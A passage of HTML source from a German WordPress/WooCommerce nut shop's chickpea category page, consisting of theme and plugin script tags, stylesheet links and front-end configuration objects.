				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mein Konto				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/eda-nuts.com"}},{"@type":"ListItem","position":2,"item":{"name":"Nussarten","@id":"https:\/\/eda-nuts.com\/product-category\/nusse\/"}},{"@type":"ListItem","position":3,"item":{"name":"Kichererbsen","@id":"https:\/\/eda-nuts.com\/product-category\/nusse\/kichererbsen\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='dashicons-css' href='https://eda-nuts.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-6973886b3b0e5 a {background-color:rgba(254, 2, 28,1);}#wd-6973886b3b0e5 a:hover {background-color:rgba(255, 255, 255,1);}
#wd-6973886b3b403 a {background-color:rgba(109, 179, 32,1);}#wd-6973886b3b403 a:hover {background-color:;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eda-nuts.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b324fc8f13654d63b0563340e78f66b8","fragment_name":"wc_fragments_b324fc8f13654d63b0563340e78f66b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/bp-order-date-time-for-woocommerce/assets/js/flatpickr.min.js?ver=0.1" id="flatpickr_js-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/bp-order-date-time-for-woocommerce/assets/js/main.js?ver=0.2" id="bdfwmain_js-js"></script>
<script type="text/javascript" src="https://npmcdn.com/flatpickr/dist/l10n/default.js?ver=0.1" id="wdda-datepicker-locale-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/eda-nuts.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/eda-nuts.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Kichererbsen | Eda Nuts","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/eda-nuts.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Kichererbsen | Eda Nuts","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_762bddb8b62d4b0329d97d2376ed55dc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Kasse","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/eda-nuts.com\/warenkorb\/","ajaxurl":"https:\/\/eda-nuts.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Nah Dran (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Nah Dran","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/eda-nuts.com\/","shop_url":"https:\/\/eda-nuts.com\/alle-produkte\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"W\u00e4hle eine Kategorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b324fc8f13654d63b0563340e78f66b8","fragment_name":"wc_fragments_b324fc8f13654d63b0563340e78f66b8","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Schlie\u00dfen (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Teilen\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Vollbildmodus wechseln\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Vergr\u00f6\u00dfern\/Verkleinern\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Zur\u00fcck (linke Pfeiltaste)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Weiter (rechte Pfeiltaste)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"a19f1478f0","wishlist_fragments_nonce":"8aec0959ca","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_fe48a2daf92c37f7341679019a631511","wishlist_fragment_name":"woodmart_wishlist_fragments_fe48a2daf92c37f7341679019a631511","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/eda-nuts.com\/mein-konto\/","vimeo_library_url":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"d68adbcbc7","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-paypal-payments-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-paypal-payments.min.css","wd-elementor-base-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-header-base-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-woo-mod-login-form-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-tabs-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-text-block-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-swiper-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-mfp-popup-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-arrows-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-swiper-pagin-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-woo-mod-product-labels-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-page-title-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-product-loop-list-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-list.min.css","wd-categories-loop-default-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-widget-collapse-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-mod-nav-menu-label-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-instagram-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-scroll-top-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-social-icons-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-sticky-social-buttons-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https:\/\/eda-nuts.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.2" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.2" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.2" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.2" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.2" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.2" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.2" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.4.2" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/elements/tabs.min.js?ver=7.4.2" id="wd-tabs-element-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.4.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eda-nuts.com/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
